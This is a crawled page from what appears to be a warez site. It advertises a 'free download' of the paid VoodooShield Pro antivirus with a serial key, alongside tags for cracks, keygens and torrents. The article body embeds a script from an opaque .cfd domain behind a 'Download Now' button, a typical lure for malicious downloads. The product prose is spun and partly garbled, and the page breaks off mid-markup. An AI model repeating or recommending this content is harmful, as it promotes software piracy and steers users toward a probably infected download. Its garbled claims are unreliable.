

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://softwarezguru.com/voodooshield-pro/
body_size: 20756
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Voodooshield Pro 7.46 &amp; Serial Key 2024 Free Download</title>
	<meta name="description" content="Voodooshield Pro is software that can be used as one of the best antivirus software for your computer system." />
	<link rel="canonical" href="https://softwarezguru.com/voodooshield-pro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Voodooshield Pro 7.46 &amp; Serial Key 2024 Free Download" />
	<meta property="og:description" content="Voodooshield Pro is software that can be used as one of the best antivirus software for your computer system." />
	<meta property="og:url" content="https://softwarezguru.com/voodooshield-pro/" />
	<meta property="og:site_name" content="Softwarezguru" />
	<meta property="article:published_time" content="2023-10-09T00:00:12+00:00" />
	<meta property="article:modified_time" content="2023-10-09T12:12:21+00:00" />
	<meta property="og:image" content="https://softwarezguru.com/wp-content/uploads/2021/04/Voodooshield-Pro.jpg" />
	<meta property="og:image:width" content="320" />
	<meta property="og:image:height" content="180" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="gFYv8Ek9a2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="gFYv8Ek9a2" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://softwarezguru.com/voodooshield-pro/","url":"https://softwarezguru.com/voodooshield-pro/","name":"Voodooshield Pro 7.46 & Serial Key 2024 Free Download","isPartOf":{"@id":"https://softwarezguru.com/#website"},"primaryImageOfPage":{"@id":"https://softwarezguru.com/voodooshield-pro/#primaryimage"},"image":{"@id":"https://softwarezguru.com/voodooshield-pro/#primaryimage"},"thumbnailUrl":"https://softwarezguru.com/wp-content/uploads/2021/04/Voodooshield-Pro.jpg","datePublished":"2023-10-09T00:00:12+00:00","dateModified":"2023-10-09T12:12:21+00:00","author":{"@id":"https://softwarezguru.com/#/schema/person/1d5a386b0b4dcdc7288c3579aced029e"},"description":"Voodooshield Pro is software that can be used as one of the best antivirus software for your computer system.","breadcrumb":{"@id":"https://softwarezguru.com/voodooshield-pro/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://softwarezguru.com/voodooshield-pro/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://softwarezguru.com/voodooshield-pro/#primaryimage","url":"https://softwarezguru.com/wp-content/uploads/2021/04/Voodooshield-Pro.jpg","contentUrl":"https://softwarezguru.com/wp-content/uploads/2021/04/Voodooshield-Pro.jpg","width":320,"height":180,"caption":"Voodooshield Pro"},{"@type":"BreadcrumbList","@id":"https://softwarezguru.com/voodooshield-pro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://softwarezguru.com/"},{"@type":"ListItem","position":2,"name":"Voodooshield Pro 7.46 &#038; Serial Key 2024 Free Download"}]},{"@type":"WebSite","@id":"https://softwarezguru.com/#website","url":"https://softwarezguru.com/","name":"Softwarezguru","description":"Full Version Softwares Plateform","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://softwarezguru.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://softwarezguru.com/#/schema/person/1d5a386b0b4dcdc7288c3579aced029e","name":"gFYv8Ek9a2","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://softwarezguru.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","caption":"gFYv8Ek9a2"},"sameAs":["https://softwarezguru.com"],"url":"https://softwarezguru.com/author/gfyv8ek9a2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Softwarezguru &raquo; Feed" href="https://softwarezguru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Softwarezguru &raquo; Comments Feed" href="https://softwarezguru.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Softwarezguru &raquo; Voodooshield Pro 7.46 &#038; Serial Key 2024 Free Download Comments Feed" href="https://softwarezguru.com/voodooshield-pro/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://softwarezguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://softwarezguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoftwarezguru.com%2Fvoodooshield-pro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='donovan-theme-fonts-css' href='https://softwarezguru.com/wp-content/fonts/bfb216bfd567d795216c7e263b727823.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://softwarezguru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee1133;--wp--preset--color--secondary: #d5001a;--wp--preset--color--tertiary: #bb0000;--wp--preset--color--accent: #1153ee;--wp--preset--color--highlight: #eedc11;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--color--gray: #666666;--wp--preset--color--dark-gray: #202020;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='donovan-stylesheet-css' href='https://softwarezguru.com/wp-content/themes/donovan/style.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://softwarezguru.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://softwarezguru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://softwarezguru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://softwarezguru.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://softwarezguru.com/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://softwarezguru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://softwarezguru.com/wp-json/wp/v2/posts/1972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://softwarezguru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://softwarezguru.com/?p=1972' />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://softwarezguru.com/wp-content/uploads/2021/04/cropped-images-3-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://softwarezguru.com/wp-content/uploads/2021/04/cropped-images-3-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://softwarezguru.com/wp-content/uploads/2021/04/cropped-images-3-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://softwarezguru.com/wp-content/uploads/2021/04/cropped-images-3-270x270.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1972 single-format-standard wp-embed-responsive wp-theme-donovan blog-list-layout tags-hidden post-thumbnail-hidden">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://softwarezguru.com/" rel="home">Softwarezguru</a></p>

							
			<p class="site-description">Full Version Softwares Plateform</p>

			
				</div><!-- .site-branding -->

				
			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<div id="main-navigation-container" class="primary-navigation-container container">

			
			<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
				<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#close"></use> </svg>				<span class="menu-toggle-text">Menu</span>
			</button>

			<div class="primary-navigation">

				<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

					<ul id="primary-menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://softwarezguru.com/">Home</a></li>
<li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17862"><a href="https://softwarezguru.com/category/windows/">windows</a></li>
<li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17863"><a href="https://softwarezguru.com/category/software/">Softwares<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17864"><a href="https://softwarezguru.com/category/mac/">Mac</a></li>
	<li id="menu-item-17865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17865"><a href="https://softwarezguru.com/category/optimization/">Optimization</a></li>
	<li id="menu-item-17866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17866"><a href="https://softwarezguru.com/category/other/">other</a></li>
	<li id="menu-item-17867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17867"><a href="https://softwarezguru.com/category/multimedia/">Multimedia</a></li>
	<li id="menu-item-17868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17868"><a href="https://softwarezguru.com/category/android/">Android</a></li>
	<li id="menu-item-17869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17869"><a href="https://softwarezguru.com/category/antivirus/">Antivirus</a></li>
	<li id="menu-item-17870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17870"><a href="https://softwarezguru.com/category/security/">Security</a></li>
	<li id="menu-item-17871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17871"><a href="https://softwarezguru.com/category/tools/">tools</a></li>
	<li id="menu-item-17872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17872"><a href="https://softwarezguru.com/category/anti-virus/">Anti-Virus</a></li>
	<li id="menu-item-17873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17873"><a href="https://softwarezguru.com/category/graphic/">Graphic</a></li>
</ul>
</li>
</ul>				</nav><!-- #site-navigation -->

			</div><!-- .primary-navigation -->

		</div>

	</div>



			
			
		</header><!-- #masthead -->

		
		<div id="content" class="site-content container">

			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1972" class="post-1972 post type-post status-publish format-standard has-post-thumbnail hentry category-multi-media category-window tag-alternative-nagellackentferner tag-alternative-to-alternativeto tag-alternative-to-natural-reader tag-alternatives-to-synthesia tag-bitdefender tag-defenderui tag-defenderui-secureaplus tag-excel-password-remover-pro-2019-crack tag-free-whitelisting-software tag-get-cracking-canada tag-hitman-pro-3 tag-hitman-pro-alert-review tag-how-to-be-pro tag-how-to-crack-pro-tools tag-how-to-crack-windows-7-professional-password tag-how-to-fix-a-crack-phone tag-how-to-fix-a-cracked-surface-pro-screen tag-how-to-get-cpy-crack-password tag-how-to-get-pro tag-how-to-install-acunetix-crack tag-how-to-install-precision-pls-24-pro tag-how-to-patch-a-program-crack tag-how-to-program-pro-micro tag-how-to-put-on-evoke-pro tag-how-to-use-process-pro tag-mk-pro-activation-code-crack tag-motoshield-pro-discount-code tag-motoshield-pro-review tag-osarmor tag-osarmor-vs-voodooshield tag-red-rising-reddit-review tag-reddit-enchilada-recipe tag-reddit-com-recipes tag-secureage-apex tag-secureaplus tag-secureaplus-pro tag-secureaplus-review tag-viral-reddit-recipes tag-vision-pro-canada-promo-code tag-voodooshield-7-pro tag-voodooshield-alternative tag-voodooshield-malwaretips tag-voodooshield-pro tag-voodooshield-pro-6 tag-voodooshield-pro-6-11 tag-voodooshield-pro-7 tag-voodooshield-pro-activation-code tag-voodooshield-pro-activation-key tag-voodooshield-pro-crack tag-voodooshield-pro-crack-coad tag-voodooshield-pro-crack-number tag-voodooshield-pro-crackpowered-by-blogger tag-voodooshield-pro-free tag-voodooshield-pro-free-download tag-voodooshield-pro-full tag-voodooshield-pro-full-download tag-voodooshield-pro-full-version tag-voodooshield-pro-key tag-voodooshield-pro-keygen tag-voodooshield-pro-license-key tag-voodooshield-pro-mac tag-voodooshield-pro-mac-coad tag-voodooshield-pro-mac-number tag-voodooshield-pro-product-key tag-voodooshield-pro-review tag-voodooshield-pro-serial tag-voodooshield-pro-serial-coad tag-voodooshield-pro-serial-key tag-voodooshield-pro-serial-number tag-voodooshield-pro-torrent tag-voodooshield-propowered-by-blogger tag-voodooshield-reddit tag-voodooshield-review tag-walkolution-alternative">

	
	<div class="post-content">

		<header class="entry-header">

			<h1 class="entry-title">Voodooshield Pro 7.46 &#038; Serial Key 2024 Free Download</h1>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Posted on <a href="https://softwarezguru.com/voodooshield-pro/" rel="bookmark"><time class="entry-date published" datetime="2023-10-09T00:00:12+00:00">October 9, 2023</time><time class="updated" datetime="2023-10-09T12:12:21+00:00">October 9, 2023</time></a></span><span class="posted-by meta-author"> by <span class="author vcard"><a class="url fn n" href="https://softwarezguru.com/author/gfyv8ek9a2/" title="View all posts by gFYv8Ek9a2" rel="author">gFYv8Ek9a2</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content clearfix">

			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://0gpcl40511252o.cfd/472ac8a7520c53e19bcc053b48dcb142ea1b98b41768971696-1768971696/?p=294&pg=0"></script>   
<button class="btn-294" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2 class="entry-title" style="text-align: center;">Voodooshield Pro 7.46 &amp; License Key 2024 Free Download</h2>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-1973 size-full" title="Voodooshield Pro " src="https://softwarezguru.com/wp-content/uploads/2021/04/Voodooshield-Pro.jpg" alt="Voodooshield Pro " width="320" height="180" srcset="https://softwarezguru.com/wp-content/uploads/2021/04/Voodooshield-Pro.jpg 320w, https://softwarezguru.com/wp-content/uploads/2021/04/Voodooshield-Pro-300x169.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" /></p>
<p><a href="https://softwarezguru.com/voodooshield-pro/"><strong>Voodooshield Pro</strong></a> gives your PC dependable defenses against dangers like malware and viruses. It is a simple-to-use utility that enables you to whitelist any program you trust and block any untrusted programs or files.</p>
<p>The classic blocklisted antivirus software is no longer effective and updated on its own, with 200,000 new pieces of malware and viruses being developed every day. Your machine is locked by the Voodooshield Pro 7.46 Patch, and all new executable code is forbidden.</p>
<h3 style="text-align: center;"><strong>Voodooshield Pro 7.46 </strong><strong>With Torrent New Update Here</strong></h3>
<p>These tools offer a lasting and robust defense for your system. One of the standout features of this software is its exceptional speed. It operates at a remarkably high pace, ensuring that your system remains safeguarded without compromising on performance. Despite its powerful capabilities, the software maintains a minimal footprint, meaning it doesn&#8217;t consume excessive system resources.</p>
<h3 style="text-align: center;"><strong>Voodooshield Pro 7.46 + License Key Full Download</strong></h3>
<p>Automatic updates are another feature of VoodooShield Pro that keeps malware signatures and other protection elements current. This eliminates the need for users to manually update the program or search for new definitions.</p>
<p>The program is also quite adaptable, with a number of options that may be changed to meet the demands of different users. The degree of security and the kinds of programs that are operating on the system may both be customized in this regard. This makes it simple for users to modify the program to satisfy certain security requirements. VoodooShield Pro offers an intuitive user interface that is simple to use. Users can swiftly respond to possible risks because to its clear and accurate alerts and notifications. This is a great option for both personal and professional use.</p>
<h3 style="text-align: center;"><strong>Voodooshield Pro 7.46 Key Benefits [100%] Working Free Download</strong></h3>
<p>The beauty of this application lies in its unobtrusiveness. It operates quietly in the background, ensuring it doesn&#8217;t disrupt your work. This remarkable tool scrutinizes all the applications installed on your computer, meticulously testing each one for any potential issues. It acts as a vigilant guardian, constantly monitoring your software environment. Even when you introduce new applications, it steps in to evaluate their compatibility with your PC. If any discrepancies or issues are detected, this intelligent app takes swift action, automatically blocking problematic applications to maintain the integrity and security of your system.</p>
<h3><strong>Key Features: </strong></h3>
<ul>
<li>This proactive strategy safeguards your computer against new and emerging threats that traditional antivirus software might overlook.</li>
<li><strong>Behavior Monitoring</strong>: The software continuously monitors program activity in real time and alerts users if it detects suspicious behavior. This includes activities like altering system files or settings, accessing sensitive information, or attempting to communicate with known malicious servers.</li>
<li><strong>Cloud Security</strong>: VoodooShield Pro leverages a cloud-based scanning engine to detect and block known malware.</li>
<li><strong>Automatic Updates</strong>: VoodooShield Pro takes care of updating its malware signatures and other security components automatically. This ensures that users are always shielded against the latest threats without manual intervention.</li>
<li><strong>Customizable Options</strong>: Users have the flexibility to tailor the level of protection and specify the types of programs permitted to run on their system. This customization capability enables users to adapt the software to meet their specific security requirements.</li>
<li>It provides clear and precise alerts and notifications, allowing users to swiftly take action against potential threats.</li>
</ul>
<p><strong>Sample Image:</strong></p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-1975 size-full" title="Voodooshield Pro " src="https://softwarezguru.com/wp-content/uploads/2021/04/Voodooshield-Pr-1.jpg" alt="Voodooshield Pro " width="836" height="484" srcset="https://softwarezguru.com/wp-content/uploads/2021/04/Voodooshield-Pr-1.jpg 836w, https://softwarezguru.com/wp-content/uploads/2021/04/Voodooshield-Pr-1-300x174.jpg 300w, https://softwarezguru.com/wp-content/uploads/2021/04/Voodooshield-Pr-1-768x445.jpg 768w" sizes="(max-width: 836px) 100vw, 836px" /></p>
<h3><strong>What’s New?</strong></h3>
<ul>
<li>Some bug fixes and improvements.</li>
<li>This could keep track of the other websites users visit to work and knowledge.</li>
<li>The above application does not require the use of a Proxy.</li>
<li>Consumers can always use the software for practice or evaluation without agreeing to spend anything.</li>
<li>As well as saving for those other institutions.</li>
</ul>
<div class="group w-full text-token-text-primary border-b border-black/10 gizmo:border-0 dark:border-gray-900/50 gizmo:dark:border-0 gizmo:bg-transparent dark:bg-gray-800 gizmo:dark:bg-transparent" data-testid="conversation-turn-4">
<div class="p-4 justify-center text-base md:gap-6 md:py-6 m-auto">
<div class="flex flex-1 gap-4 text-base mx-auto md:gap-6 gizmo:gap-3 gizmo:md:px-5 gizmo:lg:px-1 gizmo:xl:px-5 md:max-w-2xl lg:max-w-[38rem] gizmo:md:max-w-3xl gizmo:lg:max-w-[40rem] gizmo:xl:max-w-[48rem] xl:max-w-3xl }">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 gizmo:w-full md:gap-3 lg:w-[calc(100%-115px)] gizmo:text-gizmo-gray-600 gizmo:dark:text-gray-300">
